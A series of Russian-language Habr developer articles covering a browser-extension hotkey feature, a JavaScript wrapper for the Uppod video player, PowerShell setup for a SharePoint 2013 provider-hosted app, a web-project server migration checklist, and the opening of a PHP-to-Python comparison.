script.innerHTML = "GChotKeys = JSON.parse(\"" + JSON.stringify(hotKeysMap).replace(/"/g, "\\\"") + "\");\n" + "hotkeys(GChotKeys.keys.join(','), function(event, handler) {" + " event.preventDefault();" +
" localStorage.setItem('runHotKeysScript', GChotKeys.id[GChotKeys.keys.indexOf(handler.key)]);" + "});";
document.body.appendChild(script);
});
}
```
Функция getScript формирует html код для тэга script и записывает его в страницу веб-ресурса. Таким образом мы имеем на каждой странице возможность отслеживания нажатия клавиш. Также мы должны передать массив соответствия “горячей клавиши” с id скрипта для выполнения. Это реализовано через добавление html кода для тэга script, содержание которого инициирует глобальную переменную для хранения массива соответствия в JSON формате.
Выше уже было упомянуто, что существует проблема сообщения между открытой страницей веб-ресурса и скриптом content.js веб-расширения, который используется для манипуляции с DOM. В этом случае можно прибегнуть к простой технике проверки значения в localStorage, который является общим объектом для двух упомянутых выше точек взаимодействия.
В content.js можно просто раз в секунду проверять значение localStorage и выполнять те же самые манипуляции с DOM, что и при нажатии на кнопку “Execute” в pop-up веб-расширения.
```
setInterval(function() {
if(localStorage.getItem('runHotKeysScript')) {
// run user script
localStorage.removeItem('runHotKeysScript');
}
}, 1000);
```
Таким образом реализована техника “горячих клавиш”, которая позволяет быстро запускать пользовательские скрипты, используя мощь внутренней библиотеки для нужд решения практических задач.
Заключение
==========
В процессе реализации данного проекта были решены практические задачи написания интеграции между серверной частью основанной на meteor.js и кросс-браузерным веб-расширением. Ключевыми камнями преткновения были SCP и процессы взаимодействия между тремя компонентами клиентской части — страницы открытой в браузере, скриптами content.js и background.js.
Надеюсь, что изложенный мною опыт позволит упростить написание более узкоспециализированных кросс-браузерных веб-расширений.
В дальнейшем планируется локализация веб-расширения и написание полезных для сообщества скриптов. Если у читателя есть идея или желание помочь в написании таких пользовательских скриптов, то просьба писать в личные сообщения. | https://habr.com/ru/post/417391/ | null | ru | null |
# Своя JS обертка для Uppod плеера
#### Предыстория
Не так давно мне понадобился видео плеер для своего сайта. После долгих поисков я остановился на [конструкторе Uppod](http://uppod.ru/), ведь в нем есть и HTML5 и Flash версии, удобный конструктор стилей и т.п., но все же чего-то не хватало, а именно — выдачи HTML5 при отсутствии Flash. В документации я особо ничего не нашел, кроме кусочка кода для определения поддержки flash в браузере. В общем, слава ~~костылям~~, я решил свою проблему и сделал рабочую модель при помощи JS и Uppod API и теперь хочу поделиться ею с вами, может кому пригодится.
#### Задача
1. Встроить общий видео плеер на сайт для различных разделов, а это проигрывание видео из Youtube, Rutube и своего медиа контента;
2. Определять, какой плеер нужно отдать в браузер;
3. В определенных случаях (например, при отсутствии flash) запускать не плеер, а другую команду;
4. Сделать свою оболочку, чтобы при изменении пинципа работы плееров Uppod быстро все переписать, не трогая код по всему сайту, а так же при необходимости отключить или заменить сам плеер, или его некоторые функции;
5. Упростить встраивание, ибо писать кучу кода во всех разделах не особо охота.
#### Что нам понадобиться?
Простое подключение по инструкции [html5](http://uppod.ru/help/html5/) и [flash](http://uppod.ru/help/q=swfobject) плеера. В общем, все по [документации](http://uppod.ru/help/) Uppod.
#### Приступим к работе
Для начала создадим файл player.js и разместим его в папку с сайтом.
*Код файла player.js*
Определение поддержки Flash (см. [источник](http://uppod.ru/talk_4169)):
```
var ua = navigator.userAgent.toLowerCase();
var flashInstalled = 0;
if (typeof(navigator.plugins) != "undefined" && typeof(navigator.plugins["Shockwave Flash"]) == "object") {
flashInstalled = 1;
} else if (typeof window.ActiveXObject != "undefined") {
try {
if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash")) {
flashInstalled = 1;
}
} catch(e) {};
};
```
Так же Uppod JavaScript API (см. [источник](http://uppod.ru/help/js/)):
```
function uppodEvent(playerID, event) {
switch(event){
case 'init':
break;
case 'start':
break;
case 'play':
break;
case 'pause':
break;
case 'stop':
break;
case 'seek':
break;
case 'loaded':
break;
case 'end':
break;
case 'download':
break;
case 'quality':
break;
case 'error':
break;
case 'ad_end':
break;
case 'pl':
break;
case 'volume':
break;
}
}
function uppodSend(playerID, com, callback) {
document.getElementById(playerID).sendToUppod(com);
}
function uppodGet(playerID, com, callback) {
return document.getElementById(playerID).getUppod(com);
}
```
Далее будем уже писать наш код, который и будет инициализировать запуск плеера:
```
function Player(e, callback) {
vars = {
m: e.type,
id: e.id,
uid: e.id,
finder: e.finder,
detect: e.detect,
};
if (e.file) { vars.file = e.file; }
if (e.pl) { vars.pl = e.pl; }
if (e.st) { vars.st = e.st; }
if (e.st5) { vars.st5 = e.st5; }
if (e.screen) { vars.poster = e.screen; }
if (!e.style) { e.style = {w: '480px', h: '360px'}; }
if ((e.finder === 'flash' && !flashInstalled) || (e.finder === 'html5' && flashInstalled)) {
callback();
}
else if ((ua.indexOf("iphone") != -1 || ua.indexOf("ipad") != -1 || ua.indexOf("android") != -1 || ua.indexOf("windows phone") != -1 || ua.indexOf("blackberry") != -1 || e.detect == 'html5') && e.detect != 'flash') {
htm5Player(e);
}
else {
if(!flashInstalled && e.detect != 'flash') {
htm5Player(e);
}
else {
params = {
"id": e.id,
"allowFullScreen": "true",
"allowScriptAccess": "always",
}
new swfobject.embedSWF(e.swf, vars.id, e.style.w, e.style.h, "10.0.0", false, vars, params);
}
}
}
```
Функция для запуска HTML5 плеера:
```
function htm5Player(e) {
vars = {
m: e.type,
uid: e.id,
};
if (e.screen) { vars.poster = e.screen; }
if (e.file) { vars.file = e.file; }
if (e.pl) { vars.pl = e.pl; }
if (e.st5) { vars.st = e.st5; }
player = new Uppod(vars);
uppodDetect(e.id, 'html5');
var doc = document.getElementById(e.id);
doc.style.width = e.style.w;
doc.style.height = e.style.h;
}
```
Функция для создания и чтения дополнительного атрибута у плеера:
```
function uppodDetect(id, type) {
doc = document.getElementById(id);
if (type) {
doc.setAttribute('data-uppod-detect', type);
}
detect = doc.getAttribute('data-uppod-detect');
if (detect == 'html5') {
return 'html5';
}
return 'flash';
}
```
Псевдоним функции API запросов к плееру Uppod немного модернизированный:
```
function sendPlayer(id, com, callback) {
if (uppodDetect(id) == 'flash') {
document.getElementById(id).sendToUppod(com);
}
else {
if (com == 'play') {
player.Play()
} else if (com == 'pause') {
player.Pause()
} else if (com == 'toggle') {
player.Toggle()
} else if (com == 'stop') {
player.Stop()
} else if (com.match(/file:/i)) {
com = com.replace(/file:/g, '');
player.Play(com);
} else if (com.match(/v/i)) {
com = com.replace(/v/g, '');
player.Volume(com / 100);
} else if (com == 'download') {
player.Download();
}
}
}
```
Ну, вот и все, теперь сохраняем наш player.js и подключаем его в head сайта, как и все js файлы плеера.
```
```
#### Инициализация плеера и разбор параметров
Сначала давайте разберем параметры, в большей части они именованны как и в [документации](http://uppod.ru/help/q=flashvars) Uppod плеера:
**id** — Идентификатор контейнера для плеера
**st** — Cсылка на стили
**pl** — Плейлист или ссылка на него
**file** — Ссылка на медиа файл (если не указан pl)
**type** — Тип плеера audio/video
**screen** — Ссылка на заставку видео
**swf** — Ссылка на плеер
**st5** — Название переменной стилей для HTML5 плеера, или код стиля
**finder** — свойства flash/html5, если не удалось запустить указанный плеер, вернет callback функцию
**detect** — свойства flash/html5, принудительный запуск указанного плеера
Простой пример с обязательными параметрами (для html5 и flash версии)
```
vars = {
id: 'player', // id плеера
type: 'video', // тип плеера
file: 'video.mp4', // ссылка на файл
swf: 'uppod.swf', // ссылка на плеер
};
new Player(vars);
```
Пример кода, если требуется запустить только одну версию плеера и, в случае если он не поддерживается, будет возвращена callback функция:
```
vars = {
id: 'player',
type: 'video',
file: 'http://rutube.ru/video/bde119ee2ce067e7fc6124398d7043d3/', // Видео с Rutube только для flash версии
swf: 'player/uppod-rutube.swf',
finder: 'flash',
};
new Player(vars, function () {
document.getElementById('player').innerHTML = '<iframe src="http://rutube.ru/play/embed/7821719" width="100%" height="360" frameborder="0"></iframe>'; // Если нет поддержки flash, то здесь можно выполнить свой код.
});
```
Поддерживаемые API кнопки управления (их мало, особо не акцентировал внимание на них) обоими версиями Uppod плеера:
**play** — Запуск плеера
**pause** — Пауза
**stop** — Стоп
**toggle** — Пуск / Пауза
**v50** — Громкость на 50%
**file** — Запуск нового файла (file:url)
Эти кнопки работают от функции sendPlayer ('идентификатор\_плеера', 'команда').
Пример:
```
Play
Pause
Toggle
Stop
Громкость 50%
File:Url
```
Ну, собственно, это все, что хотел написать. Кому нужно, пользуйтесь на здоровье.
Пример можно увидеть [здесь](http://andryushkin.ru/demo/uppod/player1.html), скачать готовый player.js можно по [этой ссылке](http://andryushkin.ru/demo/uppod/player.zip). | https://habr.com/ru/post/261911/ | null | ru | null |
# Интеграция ASP.NET MVC c Sharepoint 2013. Part 1: High-Trusted provider-hosted APP
Всем привет!
Меня зовут Денис и я работаю старшим разработчиком в компании «ДоксВижн». Этим постом я хочу начать цикл статей, касающихся разработки в области SharePoint 2013. Они затронут разные аспекты этой темы, начиная с возможностей базовой интеграции Web-приложения и заканчивая публикацией в магазине SharePoint Store. Знание нюансов и подводных камней, с которыми я столкнулся, может пригодиться тем, перед кем впервые будет стоять аналогичная задача.

Итак, следуя хронологии, начну с описания того, как я решил первую поставленную передо мной задачу: на базе существующего ASP.NET MVC приложения “Легкий клиент Docsvision” создать новое — “Docsvision клиент для SharePoint”, который бы интегрировался в SharePoint 2013 и расширял его возможностями Легкого клиента.
В SharePoint 2013 появилась новая модель приложений Apps, которая кардинально отличается от старой модели Solutions. Однако, пугаться не стоит — Solutions никуда не исчезли. Прежде всего, следует выбрать, что использовать: Solutions или App. В этом вопросе может помочь [статья на MSDN](http://msdn.microsoft.com/en-us/library/office/dn268593(v=office.15).aspx).
Наш выбор пал на Sharepoint App, т.к. требования к интеграции на тот момент вполне можно было реализовать через App. В дальнейшем, когда нами было принято решение об интеграции в магазин Sharepoint, оказалось, что оно совершенно верное, т.к., как вы увидите в следующих статьях, в магазине Sharepoint нельзя размещать Solutions.
Несмотря на все это, никто не запрещает использовать оба подхода. В следующих статьях я обязательно расскажу, как нам удалось соединить App и Solutions.
Остановимся пока на нашем выборе — SharePoint App. Согласно [документации](http://msdn.microsoft.com/en-us/library/office/fp179930(v=office.15).aspx) бывает несколько вариантов интеграции: SharePoint-hosted, Auto-hosted, Provider-hosted. Учитывая, что наше приложение являетcя не Web API, а MVC в классическом варианте и то, что приложение будет поставляться в режиме on-premises — мы решили использовать вариант High-Trusted Provider-Hosted App. High-Trusted подразумевает, что наше Web-приложение связывается с SharePoint через сертификат связью один к одному. Есть еще так называемый режим Low-Trusted — он используется для SharePoint Store или в локальном корпоративном каталоге приложений компании.
Итак, мы все решили, установили полигон с SharePoint 2013 — и тут нас встречает первая неожиданность от Microsoft — нельзя так просто взять и создать App и внедрить его в SharePoint. Сначала мы должны подготовить SharePoint к использованию App. Процесс подготовки подробно описан [на MSDN](http://msdn.microsoft.com/en-us/library/office/fp179923(v=office.15).aspx). Я кратко пробегусь по пунктам:
1. проверить, что запущены сервисы SharePoint: User Profile Service Application, App Management Service
2. проверить наличие хотя бы одного профиля пользователя SharePoint и создать, если его нет
3. создать изолированный домен приложений
4. настроить DNS для адреса домена приложений
На 3-ем пункте необходимо остановится подробней. Что такое домен приложения? При установке приложения (APP) в SharePoint ему выделяется уникальный адрес, по которому можно обратиться к этому App-приложению. Адрес выглядит так: **http://[app prefix]-[app id].[domain name]/[site collection path]/[app path]/pages/default.aspx**, где app prefix — это префикс приложений для всей фермы SharePoint; app id — уникальный идентификатор для приложения; domain name — домен приложений. Собственно конфигурация домена приложения — это и есть задание значений app prefix и domain name, и их можно было бы задать через Central Administration (Apps -> Configure App URLs), если бы не одно но — необходимо сначала создать два новых сервиса SubscriptionSettingsServiceApplication и SPAppManagementServiceApplication. Я приведу ниже немного усовершенствованный скрипт PowerShell для создания этих сервисов и конфигурирования настроек домена приложений:
```
$appDomain = "your app domain"
$appPrefix = "your app prefix"
$accountName = "your account name"
$accountPassword = "your account password"
net start spadminv4
net start sptimerv4
$existedAppDomain = Get-SPAppDomain
$existedAppPrefix = Get-SPAppSiteSubscriptionName
if (!existedAppDomain || !existedAppPrefix)
{
if (!$existedAppDomain)
{
Set-SPAppDomain $appDomain -ea:Stop
}
Get-SPServiceInstance | where{$_.GetType().Name -eq "AppManagementServiceInstance" -or $_.GetType().Name -eq "SPSubscriptionSettingsServiceInstance"} | Start-SPServiceInstance
Get-SPServiceInstance | where{$_.GetType().Name -eq "AppManagementServiceInstance" -or $_.GetType().Name -eq "SPSubscriptionSettingsServiceInstance"}
$User = $accountName
$account = Get-SPManagedAccount -Identity $User -ea:Silently
if(!$account)
{
$PWord = ConvertTo-SecureString –String $accountPassword –AsPlainText -Force
$Credential = New-Object –TypeName System.Management.Automation.PSCredential –ArgumentList $User, $PWord
$account = New-SPManagedAccount -Credential $Credential -ea:Stop
}
$appPoolSubSvc = Get-SPServiceApplicationPool -Identity SettingsServiceAppPool
if (!$appPoolSubSvc)
{
$appPoolSubSvc = New-SPServiceApplicationPool -Name SettingsServiceAppPool -Account $account
}
$appPoolAppSvc = Get-SPServiceApplicationPool -Identity AppServiceAppPool
if ($appPoolAppSvc!)
{
$appPoolAppSvc = New-SPServiceApplicationPool -Name AppServiceAppPool -Account $account
}
$appSubSvc = New-SPSubscriptionSettingsServiceApplication –ApplicationPool $appPoolSubSvc –Name SettingsServiceApp –DatabaseName SettingsServiceDB
$proxySubSvc = New-SPSubscriptionSettingsServiceApplicationProxy –ServiceApplication $appSubSvc
$appAppSvc = New-SPAppManagementServiceApplication -ApplicationPool $appPoolAppSvc -Name AppServiceApp -DatabaseName AppServiceDB
$proxyAppSvc = New-SPAppManagementServiceApplicationProxy -ServiceApplication $appAppSvc
Set-SPAppSiteSubscriptionName -Name $appPrefix -Confirm:$false -ea:Stop
}
```
Хочу предупредить, что последняя команда по какой-то причине очень ресурсоёмка и может потребовать все минимальные требования SharePoint к физическим составляющим сервера (“железу”). В моем случае команда несколько раз не выполнялась, т.к. было недостаточно свободной памяти у виртуальной машины. Если вы ранее переустанавливали SharePoint, то необходимо будет удалить существующие файлы баз данных SettingsServiceDB и AppServiceDB.
Итак, SharePoint установлен и настроен для наших приложений. Теперь необходимо SharePoint сообщить о том, что наше Web-приложение будет доверенным. Подробно этот процесс описан [здесь](http://msdn.microsoft.com/en-us/library/office/fp179901(v=office.15).aspx).
Если излагать кратко, то необходимо
1. создать самоподписанный сертификат IIS (этот сертификат подходит только для стадии debug, для полноценных решений потребуется доменный или коммерческий сертификат)
2. выгрузить pfx и cer файлы
3. загрузить сертификат в SharePoint и связать его с нашим Web-приложением
На последнем пункте я остановлюсь и распишу подробней. По сути требуется выполнить следующий PowerShell скрипт:
```
$publicCertPath = "publicCertPath *.cer"
$appId = "app Id Guid"
$spurl ="SharePoint site url"
$appPrincipalDisplayName = "your app pricipal name"
$spweb = Get-SPWeb $spurl
$realm = Get-SPAuthenticationRealm -ServiceContext $spweb.Site
$certificate = Get-PfxCertificate $publicCertPath
$fullAppIdentifier = $appId + '@' + $realm
$principal = Get-SPAppPrincipal –NameIdentifier $fullAppIdentifier -Site $spweb
if(!$principal)
{
$issuer = Get-SPTrustedSecurityTokenIssuer | where {$_.NameId -eq $fullAppIdentifier}
if ($issuer)
{
Remove-SPTrustedSecurityTokenIssuer -Identity $issuer.Id -Confirm:$False -ea:Stop
}
New-SPTrustedSecurityTokenIssuer -Name $appPrincipalDisplayName -Certificate $certificate -RegisteredIssuerName $fullAppIdentifier -Confirm:$False -ea:Stop
$principal = Register-SPAppPrincipal -NameIdentifier $fullAppIdentifier -Site $spweb -DisplayName $appPrincipalDisplayName
}
Set-SPAppPrincipalPermission -Site $spweb -AppPrincipal $principal -Scope Site -Right FullControl
iisreset
```
После выполнения этого скрипта любое удаленное приложение c идентификатором $appId сможет получить доступ к элементам SharePoint через сертификат с приватным ключом (pfx).
Здесь стоит запомнить app id. Это и есть идентификатор нашего Web-приложения. Он будет использоваться далее в web.config Web-приложения под именем IssuerId.
Последним шагом будет создание SharePoint App приложения. Подробно этот процесс описан [далее в статье](http://msdn.microsoft.com/en-us/library/office/fp179901(v=office.15).aspx). При создании проекта Wizard предложит заполнить ряд параметров: Issuer Id (сгенерированный нами app id), путь к сертификату pfx, пароль к сертификату. Созданное Web-приложение можно заменить на уже существующее в Visual Studio solution в свойствах проекта. После подсоединения проекта SharePoint и Web-приложения в Web-приложении в файле web.config заполняются параметры:
```
```
Также в проекте Web-приложения появятся полезные классы SharePointContext.cs и TokenHelper.cs. Эти классы предоставляют довольно много возможностей для взаимодействия с SharePoint.
На этом интеграция завершена. Если далее запустить проект SharePoint App через debug — SharePoint сначала запросит разрешения для нашего App. После принятия разрешений, пройдя через специальную страницу SharePoint (appredirect.aspx), мы попадем в корень нашего Web-приложения. Считается, что на этом процесс интеграции завершен, однако, как будет видно дальше — нас ожидает множество подводных камней.
В следующих статьях я подробнее расскажу, [как организовать взаимодействие с SharePoint (поиск и чтение документов и других элементов SharePoint), создать app-parts, локализовать App](http://habrahabr.ru/company/docsvision/blog/269499/), создать свой RibbonTab, автоматизировать установку App & Solution и как подготовиться к публикации на SharePoint Store. | https://habr.com/ru/post/242325/ | null | ru | null |
# Миграционный контроль: о чём нужно помнить при переезде на новую инфраструктуру

В жизни любого веб-проекта, будь то онлайн-магазин, интернет-медиа или образовательный портал, рано или поздно наступает «сложный период» — переезд. В статье поэтапно разберём, как готовить новое окружение и разворачивать на нём свой проект, чтобы не оказаться героем поговорки «Переезд страшнее двух пожаров».
В этой статье собрали best practices и опыт ITSumma по [миграции веб-проектов](https://www.itsumma.ru/migration/?utm_source=habr.com&utm_medium=article&utm_campaign=migration1), которые, надеемся, помогут избежать проблем и обойтись без бессонных ночей и новых седых волос для вашей IT-команды.
Итак, причины для смены инфраструктуры могут быть самые разные. Например:
* интернет-магазин становится всё популярнее, и текущего серверного оборудования не хватает, чтобы качественно обслуживать всех пользователей;
* впереди «высокий сезон» («чёрная пятница» для e-commerce, новогодние праздники для кулинарных порталов и т.д.), и чтобы выдержать увеличение нагрузки, нужно временно переехать на большие мощности;
* требуется сменить хостинг-провайдера (ценовая политика, законодательные требования, например, о хранении персональных данных, уровень обслуживания, снижение кредита доверия и т.д.);
* архитектура проекта становится сложнее, и решено использовать вместо standalone-решений managed-сервисы от облачных провайдеров (базы данных, системы очередей, файловое хранилище, системы доставки контента) или полностью перенести проект с on-premise инфраструктуры в облако.
В любом случае, миграция любого проекта — сложный и комплексный процесс, в ходе которого важно не потерять критические данные и конфигурации всех компонентов системы. При этом для пользователей переезд должен быть по возможности «бесшовным»: в идеальном варианте он вообще не должен сказаться на работоспособности проекта, либо время «даунтайма» должно быть минимальным.
И уж точно инфраструктурные работы и миграция сервиса не должны привести к оттоку клиентов — так как затевается всё это для развития проекта, а никак не наоборот. Согласитесь, если вдруг при тестировании новой инфраструктуры или уже после переезда пользователи станут получать задублированные уведомления о новых подборках на кинопортале или — страшный сон любого разработчика — произойдёт повторное списание платы за подписку, то пользователи наверняка расстроятся и некоторые из них уйдут к конкурентам.
В большинстве случаев миграция инфраструктуры веб-проекта состоит из следующих основных этапов:
1. подготовка новой инфраструктуры, разворачивание в ней копии проекта, проверка работоспособности;
2. подготовительные работы перед переключением;
3. пошаговое переключение (с указанием конкретной последовательности шагов);
4. проверка работоспособности проекта в новом окружении после переключения.
Здесь подробно рассмотрим первый шаг, а переключение и тестирование разбёрем в следующих частях.
Для конкретики возьмём пример типового интернет-магазина на Битриксе, работающего на популярном стеке: Linux — PHP — MySQL — Nginx (LEMP-стек), развернутого на on-premise железе. Переезжать будем на более мощные серверы в другой дата-центр.
### Готовим новое окружение
В новой инфраструктуре понадобится настроить всё, чем вы уже пользуетесь. Желательно в новых версиях, но не нарушая совместимость. Пройдёмся по пунктам.
**Операционная система** — очевидно, что новая инфраструктура должна быть построена на той же операционной системе, что и текущая. Но если возможно — обновленной версии, чтобы устранить уязвимости. Это поможет избежать проблем с обслуживанием серверов, работой привычных пакетных менеджеров и т д
**Админ-панель** из новой инфраструктуры лучше исключить. Использование панелей для администрирования, таких как, например, cpanel, vesta, ispmanager, накладывают ограничения на стек используемых технологий и конфигураций.
**Базовое ПО** при настройке нового окружения нужно будет воспроизвести в новой инфраструктруе. Версии необходимого базового ПО, веб-сервера, application-сервера, БД, должны быть не ниже, чем в текущем окружении. Но при этом убедитесь, что в случае обновления версии какого-либо компонента, не нарушится работа проекта (например, более новая версия MySQL может оказаться несовместимой с текущими настройками). Также убедитесь, что установлены все необходимые модули и расширения для PHP, nginx, Apache и т.д.
**Дополнительное ПО**: например, системы кеширования (Memcached, Redis), ПО для поиска (Elasticsearch, Sphinx) нужно не только перенести, но и обязательно проверить настройки. Например, если Memcache не выделить необходимый объем оперативной памяти, то вполне вероятно возникновение eviction’ов и, как следствие, фактически отсутствие кеширования.
**Кастомные сервисы** Systemd и прочее. Нужно убедиться, что все необходимые асинхронные сервисы, как например, e-mail-рассылки через систему очередей, node.js-сервисы для веб-сокетов, перенесены на новую площадку.
**Файлы конфигураций**, например, PHP и nginx понадобится синхронизировать на новое окружение. В частности, проверьте, не прописаны ли в файлах конфигурации конкретные IP-адреса (которые при переезде на новую площадку изменятся). Убедитесь, что файлы конфигурации корректны (например, с помощью `nginx -t / apachectl configtest` и т.д.).
**Таймзоны** в конфигурациях MySQL, PHP такие же, как и на старом окружении. Расхождение в таймзонах может привести к ошибкам как на уровне работы серверного ПО, так и на уровне бизнес-логики. Например, при активной репликации баз данных (запись в мастер, чтение со слейва) разные таймзоны на узлах могут привести к «разваливанию» реплики. С точки зрения бизнес-логики ошибка в конфигурировании таймзоны может привести к полному бардаку в транзакциях — например, купленным в будущем товарам, рассинхроне внутренних и банковских данных и т.д.
**Директории для временных файлов**, сессий. Если на новом сервере не будет директорий для временных файлов и сессий, или же корректно установленных прав для работы с ними, то пользователи сервиса не смогут авторизоваться или элементарно загрузить на портал аватарку или фото товара.
**SSH/FTP-пользователи**, /etc/sudoers — при миграции инфраструктуры из одной площадки в другую необходимо удостовериться, что все пользователи и их ключи перенесены со старых серверов на новые. Также необходимо убедиться, что конфигурация sudo на новых площадка идентична старым. Параллельно с этим переносом своим клиентам мы обычно предлагаем актуализировать список пользователей, которые имеют доступы к серверам. К сожалению, при увольнении или смене роли сотрудника старые доступы нередко забывают «подчищать».
**IPTables**. Если в старой инфраструктуре использовались кастомные правила iptables (например, для ограничения подключения к БД с конкретного набора адресов), не забудьте аналогично сконфигурировать их на новой площадке. Если же вы не используете такого рода правила — всё равно, убедитесь что у вас не открыт публичный доступ к критичным портам.
### Разворачиваемся на новом месте
**Синхронизация файлов**. Когда готова «базовая» конфигурационная площадка в новой инфраструктуре, можно начинать переносить кодовую базу. Для начала рекомендуем убедиться, что значение настройки `/proc/sys/fs/inotify/max_user_watches` выставлено корректно — а именно, как минимум, 8192 вотчеров на 1GB оперативной памяти на сервере. Например, если в в вашем сервере объем допустимый объем оперативной памяти 128GB, количество вотчеров выставлено на значение 1048576 (максимально допустимое). Иначе, если вотчеров будет недостаточно, а директорий для синхронизации — много (а обычно их много), lsync попросту не запустится. Однако, начиная с версии ядра 5.11, данный параметр умеет автоматически «подстраиваться» под количество оперативной памяти на сервере.
После этого **разворачиваем последний файловый бэкап проекта**, поверх настраиваем lsync для дальнейшей инкрементальной синхронизации файлов проекта (изменений в кодовой базе, пользовательского контента, файлов конфигурации и т.д.). Не забудьте замониторить lsync-отставание, чтобы в случае чего вовремя заметить проблемы, среагировать и не потерять файлы, которые могли «не долететь» до нового сервера.
**GIT**. Если используете системы контроля версий (а нам кажется, что они есть в 100% случаев), стоит убедиться, что на новой площадке на уровне веб-сервера закрыт публичный доступ до служебных директорий вида .git/… Потому что вы точно не хотите фигурировать в историях из интернета, где злоумышленники получили доступ к исходному коду сайта.
**Базы данных**. После того как вы перенесли исходный код и настроили его репликацию на новый сервер, аналогичные действия необходимо произвести и с базами данных. В первую очередь, на старом и новом сервере необходимо включить бинлоги и убедиться, что их формат не приводит к ошибкам в работе вашего веб-сайта. После этого необходимо удостовериться, что настройки БД (в частности, для MySQL: `innodb_buffer_pool_size, innodb_file_per_table`) на новом сервере совпадают с значениями на старом сервере. И по возможности применить рекомендации `mysqltuner.pl`. Также, перед запуском необходимо убедиться, что на новом сервере sql\_mode совпадает с соответствующим значением на старом сервере (иначе sql-запросы могут вести себя по-разному и результат их выполнения может быть неожиданным). И последним шагом необходимо поднять реплику master-slave с последнего доступного бэкапа базы данных и убедиться, что приложение работает с нужной базой данных (чтобы не получилось, что сайт на новой инфраструктуре обращается к старой базе данных на старой площадке).
**Cron-задания**. После того, как вы по аналогии со всеми предыдущими пунктами перенесете настройки cron-заданий и вызываемые ими скрипты, нужно убедиться, что вызовы всех заданий ЗАКОММЕНТИРОВАНЫ. Иначе может произойти то самое дублирование уведомлений, двойное списание денег и всё то, что может расстроить и разозлить пользователей.
**Почтовый сервер**. Если для e-mail-рассылок используется локальный сервер или сервер текущего хостера, нужно перенести соответствующий компонент и воспроизвести отправку писем с новой площадки. Это поможет убедиться, что сообщения содержат все необходимые заголовки и после переключения они не станут улетать в спам.
**DNS и его конфигурирование** — один из последних этапов при подготовке к миграции инфраструктуры на новую площадку. Сначала необходимо убедиться, что на старых серверах не поднят NS-сервер, а если поднят, то его также нужно перенести — иначе после переезда и отключения старого сервера полностью отключится резолвинг доменных имен и работа проекта остановится. Также рекомендуем сконфигурировать TTL для доменных имен до допустимого минимума в 60 секунд. Тогда при переключении трафика на новую площадку DNS-кэши почистятся максимально быстро. Если планируется полноценный «бесшовный» перенос, то на старых серверах надо настроить (но пока не включать) проксирование трафика на новые серверы, чтобы вне зависимости от настроек TTL можно было максимально быстро переключить пользовательский трафик на новую площадку.
### Финальные проверки
Когда мы полностью сконфигурировали новую рабочую площадку и развернули на ней копию проекта, нужно всё перепроверить. Минимальный набор необходимых действий выглядит так:
* произвести рестарт серверов — чтобы проверить, что после рестарта запускаются все необходимые сервисы и компоненты и не запускаются ненужные (например, lsync);
* проверить базовую работу сайта — страницы открываются, нет 404-ых ошибок на страницах конкретных новостей, товаров и т.д.;
* проверить аутентификацию/авторизацию на новой версии сайта — пользователей «не выкидывает» из админки сайта, на личные страницы подгружаются все данные профиля и можно полноценно пользоваться продуктом;
* провести тестовый запуск каких-нибудь задач по расписанию с тестовыми данными — чтобы уведомления о списании денег не ушли реальным живым пользователям.
### Вместо выводов: а почему не IaC?
Конечно, в идеальном IT-мире вся инфраструктура подчиняется подходу Infrastructure as a Code, который снимает все перечисленные в статье проблемы и позволяет не настраивать новое окружение вручную.
Однако, исходя из нашей практики, мир далеко не идеален. Во-первых, никто из нас не застрахован от человеческого фактора: до сих пор случается, что конфигурации меняют «наживую» на работающем продакшен-сервере, а изменения в рамках «экспериментов» с серверным ПО просто *«забыли добавить в плейбук»* и тому подобное.
Во-вторых, в некоторых проектах ощутимо «дешевле» произвести сетап «руками», чем поддерживать в актуальном состоянии IaaC. Но если в таком случае все же понадобилась миграция, мы настоятельно советуем параллельно с подготовкой новой инфраструктуры запустить процесс описания инфраструктуры через Terraform или Ansible. Системы управления конфигурациями позволят гораздо быстрее и, что важно, более контролируемо при необходимости подключить дополнительные мощности или перебалансировать нагрузку.
В-третьих, случаются так называемые «временные переезды». Как правило они требуются внезапно и незамедлительно — вышел из строя сервер, пожар в дата-центре и т.д. Естественно, в такой момент все усилия направляются на максимально быстрое разворачивание новой инфраструктуры, а документация так и остается неактуализированной.
Именно в таких неидеальных ситуациях и нужен чек-лист — чтобы независимо от legacy проекта поднять рабочую и корректную инфраструктуру в новом окружении. Для этой статьи мы обобщили опыт многих наших инфраструктурных проектов: и по переезду, и по разворачиванию новых, и по обновлению. Надеемся, он окажется полезным и позволит обойти хотя бы некоторые подводные камни.
В следующих статьях продолжим обсуждать вопрос миграции, а пока можно посмотреть [карту граблей в организации мониторинга](https://habr.com/ru/post/657189/) или [статью про организацию технической поддержки для вашего проекта](https://www.itsumma.ru/knowledges/blog/support24x7/?utm_source=habr.com&utm_medium=article&utm_campaign=migration1). | https://habr.com/ru/post/663386/ | null | ru | null |
# Если вы решили перейти с PHP на Python, то к чему следует подготовиться
Думали ли вы когда-нибудь о том, что однажды слишком быстро втянулись в веб-программирование на PHP? И вот уже прошло много лет, у вас хороший опыт, и вы не думаете ни о каких других способах „делать“ веб, кроме как на PHP. Может быть, у вас возникают сомнения в правильности выбора, однако непонятно, как найти способ быстро его проверить. А хочется примеров, хочется знать, как изменятся конкретные аспекты деятельности.
Сегодня я попробую ответить на вопрос: **«А что если вместо PHP писать на Python?»**.
Сам я долгое время задавался этим вопросом. Я писал на PHP 11 лет и даже являюсь сертифицированным специалистом. Я научился его «готовить» так, чтобы он работал в точности, как мне надо. И когда я в очередной раз читал на Хабре перевод статьи о том, [как всё в PHP плохо](http://habrahabr.ru/post/142140/), я просто недоумевал. Однако подвернулся случай пересесть на Ruby, а потом и на Python. На последнем я и остановился, и теперь попробую рассказать вам PHP-шникам, как нам питонистам живётся.
#### Формат статьи
Наилучший способ познавать новый язык — сравнение с регулярно-используемым, если новый язык не принципиально отличается от текущего. Неплохая попытка сделана [на сайте Ruby](https://www.ruby-lang.org/ru/documentation/ruby-from-other-languages/), но, к сожалению, там мало примеров.
Также я должен отметить, что я сравню не все аспекты деятельности, а только те, которые будут бросаться в глаза в первые недели работы с новым языком.
#### Подготовка консолей
Я попытался сделать эту статью интерактивной. Поэтому при прочтении настоятельно рекомендую набирать примеры из неё в консолях. Вам понадобится консоль PHP, а лучше сразу [psysh](http://psysh.org/):
```
php -a
```
И консоль Python. Лучше поставить более удобные варианты [bpython](http://bpython-interpreter.org/) или [ipython](http://ipython.org/), чем встроенная в язык по умолчанию, так как в них уже есть автодополнение. Но можно и так:
```
python
```
И потом:
```
import rlcompleter
import readline
